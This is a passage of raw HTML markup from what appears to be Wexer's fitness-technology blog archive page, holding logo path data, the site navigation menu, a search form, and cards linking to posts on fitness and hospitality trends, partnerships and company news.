C21.0957032,18.5448421 20.5693888,18.5448421 20.0430744,18.5448421 C20.0430744,18.9989276 20.0430744,19.4529821 20.0430744,19.9070676 C19.7437873,19.9070676 19.4445311,19.9070676 19.145244,19.9070676 C19.145244,18.6789904 19.145244,17.4509441 19.145244,16.2228669 Z" id="Path" opacity="0.976"></path><path d="M29.9811284,16.2228669 C30.9099184,16.2228669 31.8387085,16.2228669 32.7674986,16.2228669 C32.7674986,16.4911943 32.7674986,16.7594908 32.7674986,17.0278183 C32.1483052,17.0278183 31.5291118,17.0278183 30.9099184,17.0278183 C30.9099184,17.2961458 30.9099184,17.5644423 30.9099184,17.8327697 C31.3950565,17.8327697 31.8798849,17.8327697 32.3650229,17.8327697 C32.3650229,18.1010972 32.3650229,18.3693937 32.3650229,18.6377211 C31.8798849,18.6377211 31.3950565,18.6377211 30.9099184,18.6377211 C30.9099184,19.0608469 30.9099184,19.4839418 30.9099184,19.9070676 C30.6003218,19.9070676 30.2907251,19.9070676 29.9811284,19.9070676 C29.9811284,18.6789904 29.9811284,17.4509441 29.9811284,16.2228669 Z" id="Path" opacity="0.964"></path><path d="M33.2318937,16.2228669 C33.5312737,16.2228669 33.8303441,16.2228669 34.1297241,16.2228669 C34.1297241,17.4509441 34.1297241,18.6789904 34.1297241,19.9070676 C33.8303441,19.9070676 33.5312737,19.9070676 33.2318937,19.9070676 C33.2318937,18.6789904 33.2318937,17.4509441 33.2318937,16.2228669 Z" id="Path" opacity="0.966"></path><path d="M34.5941191,16.2228669 C35.8222892,16.2228669 37.0501497,16.2228669 38.2783198,16.2228669 C38.2783198,16.4911943 38.2783198,16.7594908 38.2783198,17.0278183 C37.8139248,17.0278183 37.3495297,17.0278183 36.8851347,17.0278183 C36.8851347,17.9875681 36.8851347,18.9473178 36.8851347,19.9070676 C36.5857547,19.9070676 36.2866843,19.9070676 35.9873043,19.9070676 C35.9873043,18.9473178 35.9873043,17.9875681 35.9873043,17.0278183 C35.5229092,17.0278183 35.0585142,17.0278183 34.5941191,17.0278183 C34.5941191,16.7594908 34.5941191,16.4911943 34.5941191,16.2228669 Z" id="Path" opacity="0.975"></path><path d="M38.8975132,16.2228669 C39.2077291,16.2125883 39.5173258,16.2228978 39.8263033,16.2538266 C40.4092739,16.9865491 40.9925541,17.7192406 41.5755246,18.4519631 C41.5910045,17.7089929 41.5962676,16.9659609 41.5910045,16.2228669 C41.8903845,16.2228669 42.1894549,16.2228669 42.4888349,16.2228669 C42.4888349,17.4509441 42.4888349,18.6789904 42.4888349,19.9070676 C42.1894549,19.9122069 41.8900749,19.9070676 41.5910045,19.8915877 C40.9937924,19.1875339 40.4006052,18.4806318 39.8108235,17.7708504 C39.7953436,18.4828609 39.7900805,19.1949333 39.7953436,19.9070676 C39.4959636,19.9070676 39.1968932,19.9070676 38.8975132,19.9070676 C38.8975132,18.6789904 38.8975132,17.4509441 38.8975132,16.2228669 Z" id="Path" opacity="0.974"></path><path d="M43.231867,16.2228669 C44.160657,16.2228669 45.0894471,16.2228669 46.0182372,16.2228669 C46.0182372,16.4911943 46.0182372,16.7594908 46.0182372,17.0278183 C45.3888271,17.0278183 44.7591075,17.0278183 44.1296974,17.0278183 C44.1296974,17.2342264 44.1296974,17.4406036 44.1296974,17.6470117 C44.6250521,17.6470117 45.1204068,17.6470117 45.6157615,17.6470117 C45.6157615,17.9153391 45.6157615,18.1836356 45.6157615,18.4519631 C45.1204068,18.4519631 44.6250521,18.4519631 44.1296974,18.4519631 C44.1296974,18.6583712 44.1296974,18.8647484 44.1296974,19.0711565 C44.7591075,19.0711565 45.3888271,19.0711565 46.0182372,19.0711565 C46.0182372,19.3497935 46.0182372,19.6284305 46.0182372,19.9070676 C45.0894471,19.9070676 44.160657,19.9070676 43.231867,19.9070676 C43.231867,18.6789904 43.231867,17.4509441 43.231867,16.2228669 Z" id="Path" opacity="0.965"></path></g></g></svg></a>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-060c963 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="060c963" data-element_type="container">
				<div class="elementor-element elementor-element-3cd0e0b elementor-widget elementor-widget-spacer" data-id="3cd0e0b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-575b3dc e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="575b3dc" data-element_type="container">
				<div class="elementor-element elementor-element-5814386 eael-hamburger--none eael_advanced_menu_hamburger_disable_selected_menu_no eael-advanced-menu-hamburger-align-right elementor-widget elementor-widget-eael-advanced-menu" data-id="5814386" data-element_type="widget" data-widget_type="eael-advanced-menu.default">
				<div class="elementor-widget-container">
					            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-class="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-advanced-menu-container eael-advanced-menu-align-left eael-advanced-menu-dropdown-align-left" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-primary-navigation" class="eael-advanced-menu eael-advanced-menu-dropdown-animate-to-top eael-advanced-menu-indicator eael-advanced-menu-horizontal"><li id="menu-item-5552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5552"><a href="https://wexer.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-9899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9899"><a href="https://wexer.com/virtual/">Virtual</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9900"><a href="https://wexer.com/web-player/">Web Player-App</a></li>
	<li id="menu-item-9901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9901"><a href="https://wexer.com/wexer-api/">API Integration</a></li>
</ul>
</li>
<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://wexer.com/virtual-content/">Classes</a></li>
<li id="menu-item-5410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5410"><a href="https://wexer.com/industries/">Industries</a>
<ul class="sub-menu">
	<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://wexer.com/industries/">All Industries</a></li>
	<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://wexer.com/industries/fitness/">Fitness</a></li>
	<li id="menu-item-5445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://wexer.com/industries/corporates/">Corporates</a></li>
	<li id="menu-item-5446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5446"><a href="https://wexer.com/industries/hospitality/">Hospitality</a></li>
	<li id="menu-item-10115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10115"><a href="https://wexer.com/industries/digital-health/">Digital Health</a></li>
	<li id="menu-item-5444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5444"><a href="https://wexer.com/industries/residential/">Residential</a></li>
	<li id="menu-item-6800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6800"><a href="https://wexer.com/industries/student-living/">Student Living</a></li>
</ul>
</li>
<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://wexer.com/about/">About</a></li>
<li id="menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5406"><a href="https://wexer.com/blog/">Blog</a></li>
<li id="menu-item-4952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4952"><a href="https://wexer.com/contact/">Contact</a></li>
<li id="menu-item-7515" class="my-wexer show-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-7515"><a href="https://nfoo-server.com/v3/">My Wexer</a></li>
<li id="menu-item-7548" class="mobile-menu-toggle show-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-7548"><a href="/">Mobile Menu Toggle</a></li>
</ul>                <button class="eael-advanced-menu-toggle" aria-label="Essential Addons Toggle Menu">
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-31995c3 e-con-full e-flex e-con e-child" data-id="31995c3" data-element_type="container">
				<div class="elementor-element elementor-element-e245ed7 elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="e245ed7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<ul class="extra-nav-links">
    <li class="my-wexer nav-font"><a href="https://my.wexer.com/login.php">My Wexer</a></li>
    <li class="mobile-menu-toggle"><i class="fa fa-bars"></i></li>
</ul>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ca1a592 e-flex e-con-boxed e-con e-parent" data-id="ca1a592" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</header>
				<footer data-elementor-type="archive" data-elementor-id="8153" class="elementor elementor-8153 elementor-location-archive" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4f2dd2a5 e-con-full e-flex e-con e-parent" data-id="4f2dd2a5" data-element_type="container">
		<div class="elementor-element elementor-element-64ea5317 e-con-full e-flex e-con e-child" data-id="64ea5317" data-element_type="container">
				<div class="elementor-element elementor-element-5230753 elementor-widget elementor-widget-heading" data-id="5230753" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BLOG</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d685ce8 elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="d685ce8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://wexer.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-d685ce8">Search</label>

					
					<input id="elementor-search-form-d685ce8" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-41e73199 e-flex e-con-boxed e-con e-parent" data-id="41e73199" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2553f3b elementor-posts__hover-none elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-widget elementor-widget-archive-posts" data-id="2553f3b" data-element_type="widget" data-settings="{&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;archive_cards_columns&quot;:&quot;3&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
						<div class="elementor-posts-nothing-found">
					It seems we can&#039;t find what you&#039;re looking for.				</div>
					</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-4f03df50 elementor-posts__hover-none elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="4f03df50" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:71,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-9657 post type-post status-publish format-standard has-post-thumbnail hentry category-hospitality category-hospitality-industry category-industry-trends category-wexer-podcast tag-fitness tag-technology tag-wellness" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://wexer.com/blog/holistic-industry-trends-fitness-hospitality-corporate-health/" tabindex="-1" ><div class="elementor-post__thumbnail"><img fetchpriority="high" width="600" height="327" src="https://wexer.com/wp-content/uploads/2024/01/31-Holistic-industry-trends-header-600x327.png" class="attachment-medium size-medium wp-image-9658" alt="holistic trends" decoding="async" srcset="https://wexer.com/wp-content/uploads/2024/01/31-Holistic-industry-trends-header-600x327.png 600w, https://wexer.com/wp-content/uploads/2024/01/31-Holistic-industry-trends-header-1024x558.png 1024w, https://wexer.com/wp-content/uploads/2024/01/31-Holistic-industry-trends-header-768x419.png 768w, https://wexer.com/wp-content/uploads/2024/01/31-Holistic-industry-trends-header.png 1031w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__badge">hospitality</div>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://wexer.com/blog/holistic-industry-trends-fitness-hospitality-corporate-health/" >
				Holistic Industry Trends in Fitness, Hospitality, Corporate &#038; Health  			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>Paul Bowman, Wexer CEO, and Ross Stewart Campbell, CEO &amp; Founder of Beyond Activ, discuss the Beyond Active 2023 Industry</p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-9645 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-partnerships category-press-releases tag-partners tag-press-release" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://wexer.com/blog/wexer-and-1fitlife-pioneering-wellness-with-new-partnership/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="338" src="https://wexer.com/wp-content/uploads/2024/01/WEXER_1fitlife_audio_blogpic-600x338.png" class="attachment-medium size-medium wp-image-9646" alt="1FitLife" decoding="async" srcset="https://wexer.com/wp-content/uploads/2024/01/WEXER_1fitlife_audio_blogpic-600x338.png 600w, https://wexer.com/wp-content/uploads/2024/01/WEXER_1fitlife_audio_blogpic-1024x576.png 1024w, https://wexer.com/wp-content/uploads/2024/01/WEXER_1fitlife_audio_blogpic-768x432.png 768w, https://wexer.com/wp-content/uploads/2024/01/WEXER_1fitlife_audio_blogpic.png 1500w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__badge">News</div>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://wexer.com/blog/wexer-and-1fitlife-pioneering-wellness-with-new-partnership/" >
				Wexer and 1FitLife: Pioneering Wellness with New Partnership			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>In the ever-evolving world of fitness technology, Wexer stands as a global leader. Their recent announcement of a exciting partnership</p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-9633 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-industry category-industry-trends category-virtual-fitness category-wellness tag-digital-fitness tag-fitness tag-fitness-industry tag-virtual-fitness tag-wellness" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://wexer.com/blog/2024-fitness-industry-trends-driving-growth/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="338" src="https://wexer.com/wp-content/uploads/2024/01/Wexer-2024-Fitness-Trends-blog-header-image-600x338.png" class="attachment-medium size-medium wp-image-9637" alt="2024 fitness industry trends" decoding="async" srcset="https://wexer.com/wp-content/uploads/2024/01/Wexer-2024-Fitness-Trends-blog-header-image-600x338.png 600w, https://wexer.com/wp-content/uploads/2024/01/Wexer-2024-Fitness-Trends-blog-header-image-1024x576.png 1024w, https://wexer.com/wp-content/uploads/2024/01/Wexer-2024-Fitness-Trends-blog-header-image-768x432.png 768w, https://wexer.com/wp-content/uploads/2024/01/Wexer-2024-Fitness-Trends-blog-header-image.png 1440w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__badge">Fitness Industry</div>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://wexer.com/blog/2024-fitness-industry-trends-driving-growth/" >
				2024 Fitness Industry Trends Driving Growth			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>The 2024 fitness industry trends are driving revolutionary changes, driven by technological advancements, a growing focus on holistic fitness and</p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-9628 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-press-releases tag-press-release" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://wexer.com/blog/wexer-appoints-north-american-business-development-manager-for-us-growth/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="338" src="https://wexer.com/wp-content/uploads/2024/01/Matt-Woodard-press-release-600x338.png" class="attachment-medium size-medium wp-image-9631" alt="north american business development manager" decoding="async" srcset="https://wexer.com/wp-content/uploads/2024/01/Matt-Woodard-press-release-600x338.png 600w, https://wexer.com/wp-content/uploads/2024/01/Matt-Woodard-press-release-1024x576.png 1024w, https://wexer.com/wp-content/uploads/2024/01/Matt-Woodard-press-release-768x432.png 768w, https://wexer.com/wp-content/uploads/2024/01/Matt-Woodard-press-release.png 1500w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__badge">News</div>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://wexer.com/blog/wexer-appoints-north-american-business-development-manager-for-us-growth/" >
				Wexer Appoints North American Business Development Manager for US Growth			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>Wexer is proud to announce the addition of Matt Woodard as the new North American Business Development Manager for North</p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-9615 post type-post status-publish format-standard has-post-thumbnail hentry category-hospitality category-hospitality-industry category-industry-trends category-wexer-podcast tag-fitness tag-technology tag-wellness" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://wexer.com/blog/future-of-corporate-wellness-must-focus-on-employee-well-being/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="327" src="https://wexer.com/wp-content/uploads/2023/12/Wexer-Podcast-Horizontal-troy-morgan-corporate-wellness-header-600x327.png" class="attachment-medium size-medium wp-image-9617" alt="employee well-being and corporate wellness" decoding="async" srcset="https://wexer.com/wp-content/uploads/2023/12/Wexer-Podcast-Horizontal-troy-morgan-corporate-wellness-header-600x327.png 600w, https://wexer.com/wp-content/uploads/2023/12/Wexer-Podcast-Horizontal-troy-morgan-corporate-wellness-header-1024x559.png 1024w, https://wexer.com/wp-content/uploads/2023/12/Wexer-Podcast-Horizontal-troy-morgan-corporate-wellness-header-768x419.png 768w, https://wexer.com/wp-content/uploads/2023/12/Wexer-Podcast-Horizontal-troy-morgan-corporate-wellness-header.png 1169w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__badge">hospitality</div>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://wexer.com/blog/future-of-corporate-wellness-must-focus-on-employee-well-being/" >
				Future Of Corporate Wellness Must Focus On Employee Well-Being			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>In the modern landscape of the corporate wellness industry, organizations globally acknowledge the strategic importance of cultivating a healthier and</p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-9604 post type-post status-publish format-standard has-post-thumbnail hentry category-hospitality category-hospitality-industry category-industry-trends category-wexer-podcast tag-fitness tag-technology tag-wellness" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://wexer.com/blog/2024-hospitality-trends-fitness-wellness-elevates-guest-experiences-and-loyalty/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="338" src="https://wexer.com/wp-content/uploads/2023/12/Global-Fitness-Wellness-Hospitality-Trends-2024-header-image-600x338.png" class="attachment-medium size-medium wp-image-9605" alt="global fitness and wellness 2024 hospitality trends" decoding="async" srcset="https://wexer.com/wp-content/uploads/2023/12/Global-Fitness-Wellness-Hospitality-Trends-2024-header-image-600x338.png 600w, https://wexer.com/wp-content/uploads/2023/12/Global-Fitness-Wellness-Hospitality-Trends-2024-header-image-1024x576.png 1024w, https://wexer.com/wp-content/uploads/2023/12/Global-Fitness-Wellness-Hospitality-Trends-2024-header-image-768x432.png 768w, https://wexer.com/wp-content/uploads/2023/12/Global-Fitness-Wellness-Hospitality-Trends-2024-header-image.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__badge">hospitality</div>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://wexer.com/blog/2024-hospitality-trends-fitness-wellness-elevates-guest-experiences-and-loyalty/" >
				2024 Hospitality Trends: Fitness &#038; Wellness Elevates Guest Experiences and Loyalty			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>These 2024&nbsp; hospitality trends are driving a profound transformation driven by the demand for integrative fitness and wellness experiences. This</p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-9582 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-transformation category-fitness-industry category-industry-trends category-technology tag-fitness tag-technology tag-wellness" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://wexer.com/blog/wexers-exclusive-partnership-with-australian-distributor-novofit/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="338" src="https://wexer.com/wp-content/uploads/2023/11/WEXER-_novofit_pic-600x338.png" class="attachment-medium size-medium wp-image-9584" alt="exclusive partnership with australian distributor novofit" decoding="async" srcset="https://wexer.com/wp-content/uploads/2023/11/WEXER-_novofit_pic-600x338.png 600w, https://wexer.com/wp-content/uploads/2023/11/WEXER-_novofit_pic-1024x576.png 1024w, https://wexer.com/wp-content/uploads/2023/11/WEXER-_novofit_pic-768x432.png 768w, https://wexer.com/wp-content/uploads/2023/11/WEXER-_novofit_pic.png 1500w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__badge">Digital Transformation</div>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://wexer.com/blog/wexers-exclusive-partnership-with-australian-distributor-novofit/" >
				Wexer&#8217;s Exclusive Partnership with Australian Distributor NovoFit			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>Wexer, the leading provider of wellness content solutions, is pleased to announce the exclusive partnership with Novofit, Australian distributor of</p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-9578 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-transformation category-fitness-industry category-industry-trends category-technology tag-fitness tag-technology tag-wellness" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://wexer.com/blog/australian-fitness-trends-ausactive-preventive-health-role/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="327" src="https://wexer.com/wp-content/uploads/2023/11/Wexer_BarrieElvish_Ausactive-600x327.png" class="attachment-medium size-medium wp-image-9579" alt="australian fitness trends" decoding="async" srcset="https://wexer.com/wp-content/uploads/2023/11/Wexer_BarrieElvish_Ausactive-600x327.png 600w, https://wexer.com/wp-content/uploads/2023/11/Wexer_BarrieElvish_Ausactive-1024x559.png 1024w, https://wexer.com/wp-content/uploads/2023/11/Wexer_BarrieElvish_Ausactive-768x419.png 768w, https://wexer.com/wp-content/uploads/2023/11/Wexer_BarrieElvish_Ausactive.png 1169w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__badge">Digital Transformation</div>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://wexer.com/blog/australian-fitness-trends-ausactive-preventive-health-role/" >
				Australian Fitness Trends &amp; AUSactive’s Preventive Health Role			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>Australian fitness trends and data shows the Australian fitness industry is booming. Australia&#8217;s fitness industry ranks among the top ten</p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-9564 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-industry category-technology tag-fitness tag-technology tag-wellness" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://wexer.com/blog/10-tech-savvy-strategies-for-optimising-fitness-marketing/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="338" src="https://wexer.com/wp-content/uploads/2023/10/WEXER_TechSavvy_blogpic-600x338.png" class="attachment-medium size-medium wp-image-9566" alt="tech savy strategies for optimising fitness marketing" decoding="async" srcset="https://wexer.com/wp-content/uploads/2023/10/WEXER_TechSavvy_blogpic-600x338.png 600w, https://wexer.com/wp-content/uploads/2023/10/WEXER_TechSavvy_blogpic-1024x576.png 1024w, https://wexer.com/wp-content/uploads/2023/10/WEXER_TechSavvy_blogpic-768x432.png 768w, https://wexer.com/wp-content/uploads/2023/10/WEXER_TechSavvy_blogpic.png 1280w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__badge">Fitness Industry</div>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://wexer.com/blog/10-tech-savvy-strategies-for-optimising-fitness-marketing/" >
				10 Tech-Savvy Strategies For Optimising Fitness Marketing 			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>Optimising fitness marketing results in leads and sales with existing and potential fitness members, but you need to develop the</p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-9549 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-press-releases category-product-news category-senior-team category-technology category-wexer-podcast tag-product-news tag-technology" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://wexer.com/blog/new-wexer-feature-updates-enhance-digital-user-experiences/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="327" src="https://wexer.com/wp-content/uploads/2023/10/podcast-26-jamie-foggon-wexer-feature-updates-600x327.png" class="attachment-medium size-medium wp-image-9550" alt="feature updates with jamie foggon-wexer CTO" decoding="async" srcset="https://wexer.com/wp-content/uploads/2023/10/podcast-26-jamie-foggon-wexer-feature-updates-600x327.png 600w, https://wexer.com/wp-content/uploads/2023/10/podcast-26-jamie-foggon-wexer-feature-updates-1024x559.png 1024w, https://wexer.com/wp-content/uploads/2023/10/podcast-26-jamie-foggon-wexer-feature-updates-768x419.png 768w, https://wexer.com/wp-content/uploads/2023/10/podcast-26-jamie-foggon-wexer-feature-updates.png 1100w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__badge">News</div>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://wexer.com/blog/new-wexer-feature-updates-enhance-digital-user-experiences/" >
				New Wexer Feature Updates Enhance Digital User Experiences			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>Wexer, the leading provider of wellness content solutions, is pleased to announce extensive feature updates to its platform. These digital</p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-9543 post type-post status-publish format-standard has-post-thumbnail hentry category-technology category-wellness category-wexer-podcast tag-fitness tag-technology tag-wellness" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://wexer.com/blog/managing-client-wellness-expectations-increase-fitness-satisfaction/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="327" src="https://wexer.com/wp-content/uploads/2023/10/Wexer-podcast-27-matthew-januszek-600x327.png" class="attachment-medium size-medium wp-image-9544" alt="manage client wellness expectations" decoding="async" srcset="https://wexer.com/wp-content/uploads/2023/10/Wexer-podcast-27-matthew-januszek-600x327.png 600w, https://wexer.com/wp-content/uploads/2023/10/Wexer-podcast-27-matthew-januszek-1024x559.png 1024w, https://wexer.com/wp-content/uploads/2023/10/Wexer-podcast-27-matthew-januszek-768x419.png 768w, https://wexer.com/wp-content/uploads/2023/10/Wexer-podcast-27-matthew-januszek.png 1169w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__badge">Technology</div>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
